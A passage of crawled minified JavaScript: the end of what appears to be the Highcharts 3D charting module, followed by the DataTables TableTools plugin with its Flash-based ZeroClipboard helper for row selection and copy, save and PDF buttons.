a=arguments[1],b=this.yAxis,e=this,f=this.yAxis.reversed;if(d.svg)a?d.each(e.data,function(a){if(a.y!==null&&(a.height=a.shapeArgs.height,a.shapey=a.shapeArgs.y,a.shapeArgs.height=1,!f))a.shapeArgs.y=a.stackY?a.plotY+b.translate(a.stackY):a.plotY+(a.negative?-a.height:a.height)}):(d.each(e.data,function(a){if(a.y!==null)a.shapeArgs.height=a.height,a.shapeArgs.y=a.shapey,a.graphic&&a.graphic.animate(a.shapeArgs,e.options.animation)}),this.drawDataLabels(),e.animate=null)}else c.apply(this,[].slice.call(arguments,1))});d.wrap(d.seriesTypes.column.prototype,"init",function(c){c.apply(this,[].slice.call(arguments,1));if(this.chart.is3d()){var a=this.options,b=a.grouping,d=a.stacking,f=0;if(b===void 0||b){b=this.chart.retrieveStacks(d);d=a.stack||0;for(f=0;f<b[d].series.length;f++)if(b[d].series[f]===this)break;f=b.totalStacks*10-10*(b.totalStacks-b[d].position)-f}a.zIndex=f}});d.wrap(d.Series.prototype,"alignDataLabel",function(c){if(this.chart.is3d()&&(this.type==="column"||this.type==="columnrange")){var a=arguments[4],b={x:a.x,y:a.y,z:this.z},b=n([b],this.chart,!0)[0];a.x=b.x;a.y=b.y}c.apply(this,[].slice.call(arguments,1))});d.seriesTypes.columnrange&&d.wrap(d.seriesTypes.columnrange.prototype,"drawPoints",F);d.wrap(d.seriesTypes.column.prototype,"drawPoints",F);d.wrap(d.seriesTypes.pie.prototype,"translate",function(c){c.apply(this,[].slice.call(arguments,1));if(this.chart.is3d()){var a=this,b=a.chart,e=a.options,f=e.depth||0,g=b.options.chart.options3d,i={x:b.plotWidth/2,y:b.plotHeight/2,z:g.depth},j=g.alpha,h=g.beta,k=e.stacking?(e.stack||0)*f:a._i*f;k+=f/2;e.grouping!==!1&&(k=0);d.each(a.data,function(b){var c=b.shapeArgs;b.shapeType="arc3d";c.z=k;c.depth=f*0.75;c.origin=i;c.alpha=j;c.beta=h;c.center=a.center;c=(c.end+c.start)/2;b.slicedTranslation={translateX:G(m(c)*e.slicedOffset*m(j*x)),translateY:G(l(c)*e.slicedOffset*m(j*x))}})}});d.wrap(d.seriesTypes.pie.prototype.pointClass.prototype,"haloPath",function(c){var a=arguments;return this.series.chart.is3d()?[]:c.call(this,a[1])});d.wrap(d.seriesTypes.pie.prototype,"drawPoints",function(c){var a=this.group,b=this.options,e=b.states;if(this.chart.is3d())this.borderWidth=b.borderWidth=b.edgeWidth||1,this.borderColor=b.edgeColor=d.pick(b.edgeColor,b.borderColor,void 0),e.hover.borderColor=d.pick(e.hover.edgeColor,this.borderColor),e.hover.borderWidth=d.pick(e.hover.edgeWidth,this.borderWidth),e.select.borderColor=d.pick(e.select.edgeColor,this.borderColor),e.select.borderWidth=d.pick(e.select.edgeWidth,this.borderWidth),d.each(this.data,function(a){var b=a.pointAttr;b[""].stroke=a.series.borderColor||a.color;b[""]["stroke-width"]=a.series.borderWidth;b.hover.stroke=e.hover.borderColor;b.hover["stroke-width"]=e.hover.borderWidth;b.select.stroke=e.select.borderColor;b.select["stroke-width"]=e.select.borderWidth});c.apply(this,[].slice.call(arguments,1));this.chart.is3d()&&d.each(this.points,function(b){var c=b.graphic;c.out.add(a);c.inn.add(a);c.side1.add(a);c.side2.add(a);c[b.y?"show":"hide"]()})});d.wrap(d.seriesTypes.pie.prototype,"drawDataLabels",function(c){if(this.chart.is3d()){var a=this;d.each(a.data,function(b){var c=b.shapeArgs,d=c.r,g=c.depth,i=(c.alpha||a.chart.options.chart.options3d.alpha)*x,c=(c.start+c.end)/2,b=b.labelPos;b[1]+=-d*(1-m(i))*l(c)+(l(c)>0?l(i)*g:0);b[3]+=-d*(1-m(i))*l(c)+(l(c)>0?l(i)*g:0);b[5]+=-d*(1-m(i))*l(c)+(l(c)>0?l(i)*g:0)})}c.apply(this,[].slice.call(arguments,1))});d.wrap(d.seriesTypes.pie.prototype,"addPoint",function(c){c.apply(this,[].slice.call(arguments,1));this.chart.is3d()&&this.update(this.userOptions,!0)});d.wrap(d.seriesTypes.pie.prototype,"animate",function(c){if(this.chart.is3d()){var a=arguments[1],b=this.options.animation,e=this.center,f=this.group,g=this.markerGroup;if(d.svg)if(b===!0&&(b={}),a){if(f.oldtranslateX=f.translateX,f.oldtranslateY=f.translateY,a={translateX:e[0],translateY:e[1],scaleX:0.001,scaleY:0.001},f.attr(a),g)g.attrSetters=f.attrSetters,g.attr(a)}else a={translateX:f.oldtranslateX,translateY:f.oldtranslateY,scaleX:1,scaleY:1},f.animate(a,b),g&&g.animate(a,b),this.animate=null}else c.apply(this,[].slice.call(arguments,1))});d.wrap(d.seriesTypes.scatter.prototype,"translate",function(c){c.apply(this,[].slice.call(arguments,1));if(this.chart.is3d()){var a=this.chart,b=d.pick(this.zAxis,a.options.zAxis[0]),e=[],f,g;for(g=0;g<this.data.length;g++)f=this.data[g],f.isInside=f.isInside?f.z>=b.min&&f.z<=b.max:!1,e.push({x:f.plotX,y:f.plotY,z:b.translate(f.z)});a=n(e,a,!0);for(g=0;g<this.data.length;g++)f=this.data[g],b=a[g],f.plotXold=f.plotX,f.plotYold=f.plotY,f.plotX=b.x,f.plotY=b.y,f.plotZ=b.z}});d.wrap(d.seriesTypes.scatter.prototype,"init",function(c,a,b){if(a.is3d())this.axisTypes=["xAxis","yAxis","zAxis"],this.pointArrayMap=["x","y","z"],this.parallelArrays=["x","y","z"];c=c.apply(this,[a,b]);if(this.chart.is3d())this.tooltipOptions.pointFormat=this.userOptions.tooltip?this.userOptions.tooltip.pointFormat||"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>z: <b>{point.z}</b><br/>":"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>z: <b>{point.z}</b><br/>";return c});if(d.VMLRenderer)d.setOptions({animate:!1}),d.VMLRenderer.prototype.cuboid=d.SVGRenderer.prototype.cuboid,d.VMLRenderer.prototype.cuboidPath=d.SVGRenderer.prototype.cuboidPath,d.VMLRenderer.prototype.toLinePath=d.SVGRenderer.prototype.toLinePath,d.VMLRenderer.prototype.createElement3D=d.SVGRenderer.prototype.createElement3D,d.VMLRenderer.prototype.arc3d=function(c){c=d.SVGRenderer.prototype.arc3d.call(this,c);c.css({zIndex:c.zIndex});return c},d.VMLRenderer.prototype.arc3dPath=d.SVGRenderer.prototype.arc3dPath,d.wrap(d.Axis.prototype,"render",function(c){c.apply(this,[].slice.call(arguments,1));this.sideFrame&&(this.sideFrame.css({zIndex:0}),this.sideFrame.front.attr({fill:this.sideFrame.color}));this.bottomFrame&&(this.bottomFrame.css({zIndex:1}),this.bottomFrame.front.attr({fill:this.bottomFrame.color}));this.backFrame&&(this.backFrame.css({zIndex:0}),this.backFrame.front.attr({fill:this.backFrame.color}))})})(Highcharts);

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/dataTables.tableTools.js
body_size: 10287
content:
var TableTools;(function(window,document,undefined){var factory=function($,DataTable){"use strict";var ZeroClipboard_TableTools={version:"1.0.4-TableTools2",clients:{},moviePath:'',nextId:1,$:function(thingy){if(typeof(thingy)=='string'){thingy=document.getElementById(thingy);}
if(!thingy.addClass){thingy.hide=function(){this.style.display='none';};thingy.show=function(){this.style.display='';};thingy.addClass=function(name){this.removeClass(name);this.className+=' '+name;};thingy.removeClass=function(name){this.className=this.className.replace(new RegExp("\\s*"+name+"\\s*")," ").replace(/^\s+/,'').replace(/\s+$/,'');};thingy.hasClass=function(name){return!!this.className.match(new RegExp("\\s*"+name+"\\s*"));};}
return thingy;},setMoviePath:function(path){this.moviePath=path;},dispatch:function(id,eventName,args){var client=this.clients[id];if(client){client.receiveEvent(eventName,args);}},register:function(id,client){this.clients[id]=client;},getDOMObjectPosition:function(obj){var info={left:0,top:0,width:obj.width?obj.width:obj.offsetWidth,height:obj.height?obj.height:obj.offsetHeight};if(obj.style.width!==""){info.width=obj.style.width.replace("px","");}
if(obj.style.height!==""){info.height=obj.style.height.replace("px","");}
while(obj){info.left+=obj.offsetLeft;info.top+=obj.offsetTop;obj=obj.offsetParent;}
return info;},Client:function(elem){this.handlers={};this.id=ZeroClipboard_TableTools.nextId++;this.movieId='ZeroClipboard_TableToolsMovie_'+this.id;ZeroClipboard_TableTools.register(this.id,this);if(elem){this.glue(elem);}}};ZeroClipboard_TableTools.Client.prototype={id:0,ready:false,movie:null,clipText:'',fileName:'',action:'copy',handCursorEnabled:true,cssEffects:true,handlers:null,sized:false,glue:function(elem,title){this.domElement=ZeroClipboard_TableTools.$(elem);var zIndex=99;if(this.domElement.style.zIndex){zIndex=parseInt(this.domElement.style.zIndex,10)+1;}
var box=ZeroClipboard_TableTools.getDOMObjectPosition(this.domElement);this.div=document.createElement('div');var style=this.div.style;style.position='absolute';style.left='0px';style.top='0px';style.width=(box.width)+'px';style.height=box.height+'px';style.zIndex=zIndex;if(typeof title!="undefined"&&title!==""){this.div.title=title;}
if(box.width!==0&&box.height!==0){this.sized=true;}
if(this.domElement){this.domElement.appendChild(this.div);this.div.innerHTML=this.getHTML(box.width,box.height).replace(/&/g,'&amp;');}},positionElement:function(){var box=ZeroClipboard_TableTools.getDOMObjectPosition(this.domElement);var style=this.div.style;style.position='absolute';style.width=box.width+'px';style.height=box.height+'px';if(box.width!==0&&box.height!==0){this.sized=true;}else{return;}
var flash=this.div.childNodes[0];flash.width=box.width;flash.height=box.height;},getHTML:function(width,height){var html='';var flashvars='id='+this.id+'&width='+width+'&height='+height;if(navigator.userAgent.match(/MSIE/)){var protocol=location.href.match(/^https/i)?'https://':'http://';html+='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="'+protocol+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=10,0,0,0" width="'+width+'" height="'+height+'" id="'+this.movieId+'" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="'+ZeroClipboard_TableTools.moviePath+'" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="'+flashvars+'"/><param name="wmode" value="transparent"/></object>';}
else{html+='<embed id="'+this.movieId+'" src="'+ZeroClipboard_TableTools.moviePath+'" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="'+width+'" height="'+height+'" name="'+this.movieId+'" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="'+flashvars+'" wmode="transparent" />';}
return html;},hide:function(){if(this.div){this.div.style.left='-2000px';}},show:function(){this.reposition();},destroy:function(){if(this.domElement&&this.div){this.hide();this.div.innerHTML='';var body=document.getElementsByTagName('body')[0];try{body.removeChild(this.div);}catch(e){}
this.domElement=null;this.div=null;}},reposition:function(elem){if(elem){this.domElement=ZeroClipboard_TableTools.$(elem);if(!this.domElement){this.hide();}}
if(this.domElement&&this.div){var box=ZeroClipboard_TableTools.getDOMObjectPosition(this.domElement);var style=this.div.style;style.left=''+box.left+'px';style.top=''+box.top+'px';}},clearText:function(){this.clipText='';if(this.ready){this.movie.clearText();}},appendText:function(newText){this.clipText+=newText;if(this.ready){this.movie.appendText(newText);}},setText:function(newText){this.clipText=newText;if(this.ready){this.movie.setText(newText);}},setCharSet:function(charSet){this.charSet=charSet;if(this.ready){this.movie.setCharSet(charSet);}},setBomInc:function(bomInc){this.incBom=bomInc;if(this.ready){this.movie.setBomInc(bomInc);}},setFileName:function(newText){this.fileName=newText;if(this.ready){this.movie.setFileName(newText);}},setAction:function(newText){this.action=newText;if(this.ready){this.movie.setAction(newText);}},addEventListener:function(eventName,func){eventName=eventName.toString().toLowerCase().replace(/^on/,'');if(!this.handlers[eventName]){this.handlers[eventName]=[];}
this.handlers[eventName].push(func);},setHandCursor:function(enabled){this.handCursorEnabled=enabled;if(this.ready){this.movie.setHandCursor(enabled);}},setCSSEffects:function(enabled){this.cssEffects=!!enabled;},receiveEvent:function(eventName,args){var self;eventName=eventName.toString().toLowerCase().replace(/^on/,'');switch(eventName){case'load':this.movie=document.getElementById(this.movieId);if(!this.movie){self=this;setTimeout(function(){self.receiveEvent('load',null);},1);return;}
if(!this.ready&&navigator.userAgent.match(/Firefox/)&&navigator.userAgent.match(/Windows/)){self=this;setTimeout(function(){self.receiveEvent('load',null);},100);this.ready=true;return;}
this.ready=true;this.movie.clearText();this.movie.appendText(this.clipText);this.movie.setFileName(this.fileName);this.movie.setAction(this.action);this.movie.setCharSet(this.charSet);this.movie.setBomInc(this.incBom);this.movie.setHandCursor(this.handCursorEnabled);break;case'mouseover':if(this.domElement&&this.cssEffects){if(this.recoverActive){this.domElement.addClass('active');}}
break;case'mouseout':if(this.domElement&&this.cssEffects){this.recoverActive=false;if(this.domElement.hasClass('active')){this.domElement.removeClass('active');this.recoverActive=true;}}
break;case'mousedown':if(this.domElement&&this.cssEffects){this.domElement.addClass('active');}
break;case'mouseup':if(this.domElement&&this.cssEffects){this.domElement.removeClass('active');this.recoverActive=false;}
break;}
if(this.handlers[eventName]){for(var idx=0,len=this.handlers[eventName].length;idx<len;idx++){var func=this.handlers[eventName][idx];if(typeof(func)=='function'){func(this,args);}
else if((typeof(func)=='object')&&(func.length==2)){func[0][func[1]](this,args);}
else if(typeof(func)=='string'){window[func](this,args);}}}}};window.ZeroClipboard_TableTools=ZeroClipboard_TableTools;(function($,window,document){TableTools=function(oDT,oOpts)
{if(!this instanceof TableTools)
{alert("Warning: TableTools must be initialised with the keyword 'new'");}
var dtSettings=$.fn.dataTable.Api?new $.fn.dataTable.Api(oDT).settings()[0]:oDT.fnSettings();this.s={"that":this,"dt":dtSettings,"print":{"saveStart":-1,"saveLength":-1,"saveScroll":-1,"funcEnd":function(){}},"buttonCounter":0,"select":{"type":"","selected":[],"preRowSelect":null,"postSelected":null,"postDeselected":null,"all":false,"selectedClass":""},"custom":{},"swfPath":"","buttonSet":[],"master":false,"tags":{}};this.dom={"container":null,"table":null,"print":{"hidden":[],"message":null},"collection":{"collection":null,"background":null}};this.classes=$.extend(true,{},TableTools.classes);if(this.s.dt.bJUI)
{$.extend(true,this.classes,TableTools.classes_themeroller);}
this.fnSettings=function(){return this.s;};if(typeof oOpts=='undefined')
{oOpts={};}
TableTools._aInstances.push(this);this._fnConstruct(oOpts);return this;};TableTools.prototype={"fnGetSelected":function(filtered)
{var
out=[],data=this.s.dt.aoData,displayed=this.s.dt.aiDisplay,i,iLen;if(filtered)
{for(i=0,iLen=displayed.length;i<iLen;i++)
{if(data[displayed[i]]._DTTT_selected)
{out.push(data[displayed[i]].nTr);}}}
else
{for(i=0,iLen=data.length;i<iLen;i++)
{if(data[i]._DTTT_selected)
{out.push(data[i].nTr);}}}
return out;},"fnGetSelectedData":function()
{var out=[];var data=this.s.dt.aoData;var i,iLen;for(i=0,iLen=data.length;i<iLen;i++)
{if(data[i]._DTTT_selected)
{out.push(this.s.dt.oInstance.fnGetData(i));}}
return out;},"fnGetSelectedIndexes":function(filtered)
{var
out=[],data=this.s.dt.aoData,displayed=this.s.dt.aiDisplay,i,iLen;if(filtered)
{for(i=0,iLen=displayed.length;i<iLen;i++)
{if(data[displayed[i]]._DTTT_selected)
{out.push(displayed[i]);}}}
else
{for(i=0,iLen=data.length;i<iLen;i++)
{if(data[i]._DTTT_selected)
{out.push(i);}}}
return out;},"fnIsSelected":function(n)
{var pos=this.s.dt.oInstance.fnGetPosition(n);return(this.s.dt.aoData[pos]._DTTT_selected===true)?true:false;},"fnSelectAll":function(filtered)
{this._fnRowSelect(filtered?this.s.dt.aiDisplay:this.s.dt.aoData);},"fnSelectNone":function(filtered)
{this._fnRowDeselect(this.fnGetSelectedIndexes(filtered));},"fnSelect":function(n)
{if(this.s.select.type=="single")
{this.fnSelectNone();this._fnRowSelect(n);}
else
{this._fnRowSelect(n);}},"fnDeselect":function(n)
{this._fnRowDeselect(n);},"fnGetTitle":function(oConfig)
{var sTitle="";if(typeof oConfig.sTitle!='undefined'&&oConfig.sTitle!==""){sTitle=oConfig.sTitle;}else{var anTitle=document.getElementsByTagName('title');if(anTitle.length>0)
{sTitle=anTitle[0].innerHTML;}}
if("\u00A1".toString().length<4){return sTitle.replace(/[^a-zA-Z0-9_\u00A1-\uFFFF\.,\-_ !\(\)]/g,"");}else{return sTitle.replace(/[^a-zA-Z0-9_\.,\-_ !\(\)]/g,"");}},"fnCalcColRatios":function(oConfig)
{var
aoCols=this.s.dt.aoColumns,aColumnsInc=this._fnColumnTargets(oConfig.mColumns),aColWidths=[],iWidth=0,iTotal=0,i,iLen;for(i=0,iLen=aColumnsInc.length;i<iLen;i++)
{if(aColumnsInc[i])
{iWidth=aoCols[i].nTh.offsetWidth;iTotal+=iWidth;aColWidths.push(iWidth);}}
for(i=0,iLen=aColWidths.length;i<iLen;i++)
{aColWidths[i]=aColWidths[i]/iTotal;}
return aColWidths.join('\t');},"fnGetTableData":function(oConfig)
{if(this.s.dt)
{return this._fnGetDataTablesData(oConfig);}},"fnSetText":function(clip,text)
{this._fnFlashSetText(clip,text);},"fnResizeButtons":function()
{for(var cli in ZeroClipboard_TableTools.clients)
{if(cli)
{var client=ZeroClipboard_TableTools.clients[cli];if(typeof client.domElement!='undefined'&&client.domElement.parentNode)
{client.positionElement();}}}},"fnResizeRequired":function()
{for(var cli in ZeroClipboard_TableTools.clients)
{if(cli)
{var client=ZeroClipboard_TableTools.clients[cli];if(typeof client.domElement!='undefined'&&client.domElement.parentNode==this.dom.container&&client.sized===false)
{return true;}}}
return false;},"fnPrint":function(bView,oConfig)
{if(oConfig===undefined)
{oConfig={};}
if(bView===undefined||bView)
{this._fnPrintStart(oConfig);}
else
{this._fnPrintEnd();}},"fnInfo":function(message,time){var info=$('<div/>').addClass(this.classes.print.info).html(message).appendTo('body');setTimeout(function(){info.fadeOut("normal",function(){info.remove();});},time);},"fnContainer":function(){return this.dom.container;},"_fnConstruct":function(oOpts)
{var that=this;this._fnCustomiseSettings(oOpts);this.dom.container=document.createElement(this.s.tags.container);this.dom.container.className=this.classes.container;if(this.s.select.type!='none')
{this._fnRowSelectConfig();}
this._fnButtonDefinations(this.s.buttonSet,this.dom.container);this.s.dt.aoDestroyCallback.push({"sName":"TableTools","fn":function(){$(that.s.dt.nTBody).off('click.DTTT_Select','tr');$(that.dom.container).empty();var idx=$.inArray(that,TableTools._aInstances);if(idx!==-1){TableTools._aInstances.splice(idx,1);}}});},"_fnCustomiseSettings":function(oOpts)
{if(typeof this.s.dt._TableToolsInit=='undefined')
{this.s.master=true;this.s.dt._TableToolsInit=true;}
this.dom.table=this.s.dt.nTable;this.s.custom=$.extend({},TableTools.DEFAULTS,oOpts);this.s.swfPath=this.s.custom.sSwfPath;if(typeof ZeroClipboard_TableTools!='undefined')
{ZeroClipboard_TableTools.moviePath=this.s.swfPath;}
this.s.select.type=this.s.custom.sRowSelect;this.s.select.preRowSelect=this.s.custom.fnPreRowSelect;this.s.select.postSelected=this.s.custom.fnRowSelected;this.s.select.postDeselected=this.s.custom.fnRowDeselected;if(this.s.custom.sSelectedClass)
{this.classes.select.row=this.s.custom.sSelectedClass;}
this.s.tags=this.s.custom.oTags;this.s.buttonSet=this.s.custom.aButtons;},"_fnButtonDefinations":function(buttonSet,wrapper)
{var buttonDef;for(var i=0,iLen=buttonSet.length;i<iLen;i++)
{if(typeof buttonSet[i]=="string")
{if(typeof TableTools.BUTTONS[buttonSet[i]]=='undefined')
{alert("TableTools: Warning - unknown button type: "+buttonSet[i]);continue;}
buttonDef=$.extend({},TableTools.BUTTONS[buttonSet[i]],true);}
else
{if(typeof TableTools.BUTTONS[buttonSet[i].sExtends]=='undefined')
{alert("TableTools: Warning - unknown button type: "+buttonSet[i].sExtends);continue;}
var o=$.extend({},TableTools.BUTTONS[buttonSet[i].sExtends],true);buttonDef=$.extend(o,buttonSet[i],true);}
var button=this._fnCreateButton(buttonDef,$(wrapper).hasClass(this.classes.collection.container));if(button){wrapper.appendChild(button);}}},"_fnCreateButton":function(oConfig,bCollectionButton)
{var nButton=this._fnButtonBase(oConfig,bCollectionButton);if(oConfig.sAction.match(/flash/))
{if(!this._fnHasFlash()){return false;}
this._fnFlashConfig(nButton,oConfig);}
else if(oConfig.sAction=="text")
{this._fnTextConfig(nButton,oConfig);}
else if(oConfig.sAction=="div")
{this._fnTextConfig(nButton,oConfig);}
else if(oConfig.sAction=="collection")
{this._fnTextConfig(nButton,oConfig);this._fnCollectionConfig(nButton,oConfig);}
if(this.s.dt.iTabIndex!==-1){$(nButton).attr('tabindex',this.s.dt.iTabIndex).attr('aria-controls',this.s.dt.sTableId).on('keyup.DTTT',function(e){if(e.keyCode===13){e.stopPropagation();$(this).trigger('click');}}).on('mousedown.DTTT',function(e){if(!oConfig.sAction.match(/flash/)){e.preventDefault();}});}
return nButton;},"_fnButtonBase":function(o,bCollectionButton)
{var sTag,sLiner,sClass;if(bCollectionButton)
{sTag=o.sTag&&o.sTag!=="default"?o.sTag:this.s.tags.collection.button;sLiner=o.sLinerTag&&o.sLinerTag!=="default"?o.sLiner:this.s.tags.collection.liner;sClass=this.classes.collection.buttons.normal;}
else
{sTag=o.sTag&&o.sTag!=="default"?o.sTag:this.s.tags.button;sLiner=o.sLinerTag&&o.sLinerTag!=="default"?o.sLiner:this.s.tags.liner;sClass=this.classes.buttons.normal;}
var
nButton=document.createElement(sTag),nSpan=document.createElement(sLiner),masterS=this._fnGetMasterSettings();nButton.className=sClass+" "+o.sButtonClass;nButton.setAttribute('id',"ToolTables_"+this.s.dt.sInstance+"_"+masterS.buttonCounter);nButton.appendChild(nSpan);nSpan.innerHTML=o.sButtonText;masterS.buttonCounter++;return nButton;},"_fnGetMasterSettings":function()
{if(this.s.master)
{return this.s;}
else
{var instances=TableTools._aInstances;for(var i=0,iLen=instances.length;i<iLen;i++)
{if(this.dom.table==instances[i].s.dt.nTable)
{return instances[i].s;}}}},"_fnCollectionConfig":function(nButton,oConfig)
{var nHidden=document.createElement(this.s.tags.collection.container);nHidden.style.display="none";nHidden.className=this.classes.collection.container;oConfig._collection=nHidden;document.body.appendChild(nHidden);this._fnButtonDefinations(oConfig.aButtons,nHidden);},"_fnCollectionShow":function(nButton,oConfig)
{var
that=this,oPos=$(nButton).offset(),nHidden=oConfig._collection,iDivX=oPos.left,iDivY=oPos.top+$(nButton).outerHeight(),iWinHeight=$(window).height(),iDocHeight=$(document).height(),iWinWidth=$(window).width(),iDocWidth=$(document).width();nHidden.style.position="absolute";nHidden.style.left=iDivX+"px";nHidden.style.top=iDivY+"px";nHidden.style.display="block";$(nHidden).css('opacity',0);var nBackground=document.createElement('div');nBackground.style.position="absolute";nBackground.style.left="0px";nBackground.style.top="0px";nBackground.style.height=((iWinHeight>iDocHeight)?iWinHeight:iDocHeight)+"px";nBackground.style.width=((iWinWidth>iDocWidth)?iWinWidth:iDocWidth)+"px";nBackground.className=this.classes.collection.background;$(nBackground).css('opacity',0);document.body.appendChild(nBackground);document.body.appendChild(nHidden);var iDivWidth=$(nHidden).outerWidth();var iDivHeight=$(nHidden).outerHeight();if(iDivX+iDivWidth>iDocWidth)
{nHidden.style.left=(iDocWidth-iDivWidth)+"px";}
if(iDivY+iDivHeight>iDocHeight)
{nHidden.style.top=(iDivY-iDivHeight-$(nButton).outerHeight())+"px";}
this.dom.collection.collection=nHidden;this.dom.collection.background=nBackground;setTimeout(function(){$(nHidden).animate({"opacity":1},500);$(nBackground).animate({"opacity":0.25},500);},10);this.fnResizeButtons();$(nBackground).click(function(){that._fnCollectionHide.call(that,null,null);});},"_fnCollectionHide":function(nButton,oConfig)
{if(oConfig!==null&&oConfig.sExtends=='collection')
{return;}
if(this.dom.collection.collection!==null)
{$(this.dom.collection.collection).animate({"opacity":0},500,function(e){this.style.display="none";});$(this.dom.collection.background).animate({"opacity":0},500,function(e){this.parentNode.removeChild(this);});this.dom.collection.collection=null;this.dom.collection.background=null;}},"_fnRowSelectConfig":function()
{if(this.s.master)
{var
that=this,i,iLen,dt=this.s.dt,aoOpenRows=this.s.dt.aoOpenRows;$(dt.nTable).addClass(this.classes.select.table);if(this.s.select.type==='os'){$(dt.nTBody).on('mousedown.DTTT_Select','tr',function(e){if(e.shiftKey){$(dt.nTBody).css('-moz-user-select','none').one('selectstart.DTTT_Select','tr',function(){return false;});}});$(dt.nTBody).on('mouseup.DTTT_Select','tr',function(e){$(dt.nTBody).css('-moz-user-select','');});}
$(dt.nTBody).on('click.DTTT_Select',this.s.custom.sRowSelector,function(e){var row=this.nodeName.toLowerCase()==='tr'?this:$(this).parents('tr')[0];var select=that.s.select;var pos=that.s.dt.oInstance.fnGetPosition(row);if(row.parentNode!=dt.nTBody){return;}
if(dt.oInstance.fnGetData(row)===null){return;}
if(select.type=='os'){if(e.ctrlKey||e.metaKey){if(that.fnIsSelected(row)){that._fnRowDeselect(row,e);}
else{that._fnRowSelect(row,e);}}
else if(e.shiftKey){var rowIdxs=that.s.dt.aiDisplay.slice();var idx1=$.inArray(select.lastRow,rowIdxs);var idx2=$.inArray(pos,rowIdxs);if(that.fnGetSelected().length===0||idx1===-1){rowIdxs.splice($.inArray(pos,rowIdxs)+1,rowIdxs.length);}
else{if(idx1>idx2){var tmp=idx2;idx2=idx1;idx1=tmp;}
rowIdxs.splice(idx2+1,rowIdxs.length);rowIdxs.splice(0,idx1);}
if(!that.fnIsSelected(row)){that._fnRowSelect(rowIdxs,e);}
else{rowIdxs.splice($.inArray(pos,rowIdxs),1);that._fnRowDeselect(rowIdxs,e);}}
else{if(that.fnIsSelected(row)&&that.fnGetSelected().length===1){that._fnRowDeselect(row,e);}
else{that.fnSelectNone();that._fnRowSelect(row,e);}}}
else if(that.fnIsSelected(row)){that._fnRowDeselect(row,e);}
else if(select.type=="single"){that.fnSelectNone();that._fnRowSelect(row,e);}
else if(select.type=="multi"){that._fnRowSelect(row,e);}
select.lastRow=pos;});dt.oApi._fnCallbackReg(dt,'aoRowCreatedCallback',function(tr,data,index){if(dt.aoData[index]._DTTT_selected){$(tr).addClass(that.classes.select.row);}},'TableTools-SelectAll');}},"_fnRowSelect":function(src,e)
{var
that=this,data=this._fnSelectData(src),firstTr=data.length===0?null:data[0].nTr,anSelected=[],i,len;for(i=0,len=data.length;i<len;i++)
{if(data[i].nTr)
{anSelected.push(data[i].nTr);}}
if(this.s.select.preRowSelect!==null&&!this.s.select.preRowSelect.call(this,e,anSelected,true))
{return;}
for(i=0,len=data.length;i<len;i++)
{data[i]._DTTT_selected=true;if(data[i].nTr)
{$(data[i].nTr).addClass(that.classes.select.row);}}
if(this.s.select.postSelected!==null)
{this.s.select.postSelected.call(this,anSelected);}
TableTools._fnEventDispatch(this,'select',anSelected,true);},"_fnRowDeselect":function(src,e)
{var
that=this,data=this._fnSelectData(src),firstTr=data.length===0?null:data[0].nTr,anDeselectedTrs=[],i,len;for(i=0,len=data.length;i<len;i++)
{if(data[i].nTr)
{anDeselectedTrs.push(data[i].nTr);}}
if(this.s.select.preRowSelect!==null&&!this.s.select.preRowSelect.call(this,e,anDeselectedTrs,false))
{return;}
for(i=0,len=data.length;i<len;i++)
{data[i]._DTTT_selected=false;if(data[i].nTr)
{$(data[i].nTr).removeClass(that.classes.select.row);}}
if(this.s.select.postDeselected!==null)
{this.s.select.postDeselected.call(this,anDeselectedTrs);}
TableTools._fnEventDispatch(this,'select',anDeselectedTrs,false);},"_fnSelectData":function(src)
{var out=[],pos,i,iLen;if(src.nodeName)
{pos=this.s.dt.oInstance.fnGetPosition(src);out.push(this.s.dt.aoData[pos]);}
else if(typeof src.length!=='undefined')
{for(i=0,iLen=src.length;i<iLen;i++)
{if(src[i].nodeName)
{pos=this.s.dt.oInstance.fnGetPosition(src[i]);out.push(this.s.dt.aoData[pos]);}
else if(typeof src[i]==='number')
{out.push(this.s.dt.aoData[src[i]]);}
else
{out.push(src[i]);}}
return out;}
else
{out.push(src);}
return out;},"_fnTextConfig":function(nButton,oConfig)
{var that=this;if(oConfig.fnInit!==null)
{oConfig.fnInit.call(this,nButton,oConfig);}
if(oConfig.sToolTip!=="")
{nButton.title=oConfig.sToolTip;}
$(nButton).hover(function(){if(oConfig.fnMouseover!==null)
{oConfig.fnMouseover.call(this,nButton,oConfig,null);}},function(){if(oConfig.fnMouseout!==null)
{oConfig.fnMouseout.call(this,nButton,oConfig,null);}});if(oConfig.fnSelect!==null)
{TableTools._fnEventListen(this,'select',function(n){oConfig.fnSelect.call(that,nButton,oConfig,n);});}
$(nButton).click(function(e){if(oConfig.fnClick!==null)
{oConfig.fnClick.call(that,nButton,oConfig,null,e);}
if(oConfig.fnComplete!==null)
{oConfig.fnComplete.call(that,nButton,oConfig,null,null);}
that._fnCollectionHide(nButton,oConfig);});},"_fnHasFlash":function()
{try{var fo=new ActiveXObject('ShockwaveFlash.ShockwaveFlash');if(fo){return true;}}
catch(e){if(navigator.mimeTypes&&navigator.mimeTypes['application/x-shockwave-flash']!==undefined&&navigator.mimeTypes['application/x-shockwave-flash'].enabledPlugin){return true;}}
return false;},"_fnFlashConfig":function(nButton,oConfig)
{var that=this;var flash=new ZeroClipboard_TableTools.Client();if(oConfig.fnInit!==null)
{oConfig.fnInit.call(this,nButton,oConfig);}
flash.setHandCursor(true);if(oConfig.sAction=="flash_save")
{flash.setAction('save');flash.setCharSet((oConfig.sCharSet=="utf16le")?'UTF16LE':'UTF8');flash.setBomInc(oConfig.bBomInc);flash.setFileName(oConfig.sFileName.replace('*',this.fnGetTitle(oConfig)));}
else if(oConfig.sAction=="flash_pdf")
{flash.setAction('pdf');flash.setFileName(oConfig.sFileName.replace('*',this.fnGetTitle(oConfig)));}
else
{flash.setAction('copy');}
